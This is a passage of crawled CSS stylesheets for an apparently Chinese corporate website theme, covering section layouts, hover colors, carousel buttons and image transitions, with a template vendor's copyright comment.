	position:absolute;left:605px;top:98px;font-weight:bold;font-size:16px;text-shadow: #fff 1px 0 0, #fff 0 1px 0, #fff -1px 0 0, #fff 0 -1px 0;
}
.dier .bgBox .w6{
	position:absolute;left:665px;top:136px;font-weight:bold;font-size:16px;text-shadow: #fff 1px 0 0, #fff 0 1px 0, #fff -1px 0 0, #fff 0 -1px 0;
}
.dier .bgBox .w7{
	position:absolute;left:715px;top:195px;font-weight:bold;font-size:16px;text-shadow: #fff 1px 0 0, #fff 0 1px 0, #fff -1px 0 0, #fff 0 -1px 0;
}
.dier .bgBox .w8{
	position:absolute;left:716px;top:381px;font-weight:bold;font-size:16px;text-shadow: #fff 1px 0 0, #fff 0 1px 0, #fff -1px 0 0, #fff 0 -1px 0;
}
.dier .bgBox .w9{
	position:absolute;left:667px;top:469px;font-weight:bold;font-size:16px;text-shadow: #fff 1px 0 0, #fff 0 1px 0, #fff -1px 0 0, #fff 0 -1px 0;
}
.disan{
	width:100%;padding:50px 0;background:url(../images/disan.jpg) no-repeat top center;height:343px;
}
.disan h2{
	font-size: 35px;
    font-weight: bold;
    display: block;
    line-height: 25px;
	color:#fff;
	text-align:center;
}
.disan h3 {
    font-size: 18px;
    font-weight: normal;
    padding-top: 20px;
    display: block;
    letter-spacing: 0px;
	text-align:center;
	color:#fff;
	padding-bottom:10px;
}
.disan_b{
	color:#fff;font-size:15px;width:190px;height:50px;margin:0px auto;
}
.disan_b a{
	color:#fff;background:#4581fb;width:190px;height:50px;line-height:50px;text-align:center;float:left;
}
.disan_b a:hover{
	color:#fff;background:#ed8e06;width:190px;height:50px;line-height:50px;text-align:center;
}
.disan .bgBox{
	width:836px;margin:0px auto;height:220px;
}
.disan .bgBox ul{
	float:left;width:100%;margin-top:15px;
}
.disan .bgBox ul li{
	width:209px;text-align:center;padding:6px 0;float:left;
}
.disi{
	width:100%;padding:50px 0;
}
.disi h2{
	font-size: 35px;
    font-weight: bold;
    display: block;
    line-height: 25px;
	color:#333;
	text-align:center;
}
.disi h3 {
    font-size: 18px;
    font-weight: normal;
    padding-top: 20px;
    display: block;
    letter-spacing: 0px;
	text-align:center;
	padding-bottom:10px;
}
.disi_b{
	color:#fff;font-size:15px;position:absolute;right:100px;bottom:10px;
}
.disi_b a{
	color:#fff;display:block;background:#4581fb;padding:10px 50px;
}
.disi_b a:hover{
	color:#fff;display:block;background:#ed8e06;padding:10px 50px;
}
.disi .dh{
	font-size:42px;font-weight:bold;color:#4581fb;position:absolute;left:36px;bottom:18px;
}
.disi .siBox{
	width:836px;height:435px;position:relative;float:left;margin-left:182px;
}
.disi .siBox .pic{
	width:360px;position:absolute;left:0px;top:20px;
}
.disi .siBox .si1{
	position:absolute;right:60px;top:65px;
}
.disi .siBox .si2{
	position:absolute;right:45px;top:118px;
}
.disi .siBox .si3{
	position:absolute;right:30px;top:171px;
}
.disi .siBox .si4{
	position:absolute;right:15px;top:225px;
}
.disi .siBox .si5{
	position:absolute;right:0px;top:278px;
}
.diwu{
	width:100%;padding:50px 0;background:url(../images/diwu.jpg) no-repeat top center;height:429px;
}
.diwu h2{
	font-size: 35px;
    font-weight: bold;
    display: block;
    line-height: 25px;
	color:#fff;
	text-align:center;
}
.diwu h3 {
    font-size: 18px;
    font-weight: normal;
    padding-top: 20px;
    display: block;
    letter-spacing: 0px;
	text-align:center;
	color:#fff;
	padding-bottom:10px;
}
.diwu_b{
	color:#fff;font-size:15px;width:160px;height:48px;margin:0px auto;
}
.diwu_b a{
	color:#fff;background:#4581fb;width:160px;height:48px;float:left;line-height:48px;text-align:center;
}
.diwu_b a:hover{
	color:#fff;background:#ed8e06;width:160px;height:48px;float:left;line-height:48px;text-align:center;
}
.diwu .bgBox{
	width:836px;margin:0px auto;height:300px;
}
.diwu .bgBox ul{
	float:left;width:100%;margin-top:30px;
}
.diwu .bgBox ul li{
	width:220px;height:220px;text-align:center;float:left;background:#4581fb;border-radius:110px;
}
.diwu .bgBox ul li img{
	margin: 30px 0 20px 0;
}
.diwu .bgBox ul li.rr{
	margin-right:88px;
}
.diwu .bgBox ul li:hover{
	background:#ed8e06;
}
.diwu .bgBox ul li p{
	font-size:26px;color:#fff;line-height:32px;
}
.diliu{
	width:100%;padding:50px 0;
}
.diliu h2{
	font-size: 45px;
    font-weight: bold;
    display: block;
    line-height: 80px;
	color:#000;
	text-align:center;
}
.diliu h2 span{
	color:#f00;
}
.diliu .info{
	width:100%;position:relative;float:left;height:120px;
}
.diliu .info .diliu_b{
	color:#fff;font-size:15px;position:absolute;right:320px;bottom:30px;
}
.diliu .info .diliu_b a{
	color:#fff;display:block;background:#4581fb;padding:10px 50px;
}
.diliu .info .diliu_b a:hover{
	color:#fff;display:block;background:#ed8e06;padding:10px 50px;
}
.diliu .info .dh{
	font-size:52px;font-weight:bold;color:#4581fb;position:absolute;left:270px;bottom:40px;
}
.diliu .bgBox{
	width:836px;float:left;margin-left:182px;
}
.diliu .bgBox ul{
	float:left;width:100%;margin-top:30px;
}
.diliu .bgBox ul li{
	width:200px;height:200px;text-align:center;float:left;background:#4581fb;
}
.diliu .bgBox ul li img{
	margin: 30px 0 20px 0;
}
.diliu .bgBox ul li.rr{
	margin-right:12px;
}
.diliu .bgBox ul li:hover{
	background:#ed8e06;
}
.diliu .bgBox ul li p{
	font-size:26px;color:#fff;line-height:32px;
}


--- FILE ---
content_type: text/css
request_url: http://www.mtawi.com/themes/simpleboot3/public/assets/css/style12.css
body_size: 2028
content:
@charset "utf-8";

/*
 
 * 17素材vip建站专区模块代码
 * 详尽信息请看官网：http://www.17sucai.com/pins/vip
 *
 * Copyright , 温州易站网络科技有限公司版权所有
 * 图片不能商用，代码可商用。
 
 * 请尊重原创，未经允许请勿转载。
 * 在保留版权的前提下可应用于个人或商业用途
 
*/

*{padding:0;margin:0;font-family:"微软雅黑"}
ol,ul{list-style:none}
a{text-decoration:none}
img{border:0}
p{color:#686868}
.w1440{width:1440px;margin:0 auto;overflow:hidden}
.divhidden{display:none}
.customer{overflow:hidden;}
.customer_t{text-align:center;padding-top:15px;color:#666;font-size:18px;line-height:32px;padding-bottom:50px}
.customer_t h2{height:66px;line-height:66px;font-size:40px;color:#000;font-weight:400;letter-spacing:1px;font-family:"华文细黑"}
.customer_t p{font-size:18px}
.customer_top{text-align:center;margin-top:10px;padding-bottom:40px;border-bottom:1px solid #dfdfdf}
.customer_top a.two_sel{color:#fff;background-color:#4581fb}
.customer_top a{display:inline-block;font-size:16px;color:#000;line-height:38px;margin-left:5px;margin-right:5px;width:130px;border-radius:20px}
.customer_list{border-right:1px solid #dfdfdf;border-bottom:1px solid #dfdfdf;margin-top:60px}
.customer_list ul li{float:left;width:calc(20% - 1px);border-left:1px solid #dfdfdf;border-top:1px solid #dfdfdf;overflow:hidden;position:relative}
.customer_list ul li img{display:block;width:100%}
.customer_list ul li:first-child{width:40%;border-left:0;border-top:0}
.customer_list ul li .imgs{cursor:pointer;overflow:hidden;border-color:#fff}
.customer_list ul li .imgs:after{content:'';display:block;width:100%;height:100%;position:absolute;top:0;left:0;box-shadow:inset 0 0 0 0 #eee;transition:.2s}
.customer_list ul li .imgs:hover:after{box-shadow:inset 0 0 0 10px #f6f6f6}
.customer_list ul li .imgs img{opacity:.5;filter:grayscale(100%);filter:gray;transition:.3s}
.customer_list ul li:hover .imgs img{opacity:1;filter:grayscale(0);filter:none;transform:scale(.9) translateY(-8px)}
.customer_list{position:relative}
.customer_list .item{display:none;overflow:hidden}
.customer_list .customer-buttons{position:absolute;top:20px;width:40%;left:0;height:0;text-align:right}
.customer_list .customer-buttons div{color:#FFF;display:inline-block;zoom:1;width:50px;height:50px;text-indent:60px;overflow:hidden;transition:all .3s ease-out 0s;cursor:pointer}
.customer_list .customer-buttons div.owl-prev{background:url(../images/left.png) no-repeat;margin-right:-1px}
.customer_list .customer-buttons div.owl-prev:hover{opacity:.6;background:url(../images/left_on.png) no-repeat}
.customer_list .customer-buttons div.owl-prev.disabled{background:url(../images/left_on.png) no-repeat}
.customer_list .customer-buttons div.owl-next{background:url(../images/right.png) no-repeat;margin-right:20px}
.customer_list .customer-buttons div.owl-next:hover{opacity:.6;background:url(../images/right_on.png) no-repeat}
.customer_list .customer-buttons div.owl-next.disabled{background:url(../images/right_on.png) no-repeat}
.solution_ul2{overflow:hidden;padding-top:60px}
.solution_ul2 ul li{float:left;width:49%;height:188px;overflow:hidden;position:relative;background-color:#f9f9f9;z-index:0;border:1px solid #dfdfdf;margin-bottom:2%}
.solution_ul2 ul li:nth-child(2n+0){float:right}
.solution_ul2 ul li:nth-child(3){margin-bottom:0}
.solution_ul2 ul li:nth-child(4){margin-bottom:0}
.solution_ul2 ul li .shade{width:238px;height:188px;background:url(../images/solution_pic.png) center center no-repeat;position:absolute;top:0;left:-238px;transition:all .3s linear}
.solution_ul2 ul li .bg{width:calc(100% - 239px);width:-webkit-calc(100% - 239px);width:-moz-calc(100% - 239px);height:188px;background:#f67524;background-size:100% 100%;position:absolute;bottom:0;left:100%;z-index:1;transition:all .3s linear}
.solution_ul2 ul li:hover .bg{left:239px}
.solution_ul2 ul li:hover p{color:#fff}
.solution_ul2 ul li:hover p strong{color:#fff}
.solution_ul2 ul li img{width:238px;height:188px;transition:all .4s linear;float:left;border-right:1px solid #dfdfdf}
.solution_ul2 ul li p{color:#666;line-height:24px;height:140px;overflow:hidden;padding:20px 6%;padding-bottom:0;position:relative;z-index:2;font-size:14px}
.solution_ul2 ul li p strong{color:#000;font-size:20px;line-height:48px;font-weight:400}
.anim-1{transform:translateY(100px) translateX(0);transition:transform .8s,opacity .8s}
.anim-2{transform:translateY(100px) translateX(0);transition:transform 1s,opacity 1s}
.anim-show{transform:translateY(0) translateX(0);opacity:1}
.xwBox{
	width:98%;float:left;padding:2% 2% 2% 0;
}
.xwBox ul{
	width:100%;float:left;
}
.xwBox ul li{
	width:48%;float:left;line-height:38px;text-align:left;margin-left:2%;font-size:14px;border-bottom:#ccc 1px dashed;
}
.xwBox ul li span{float:right}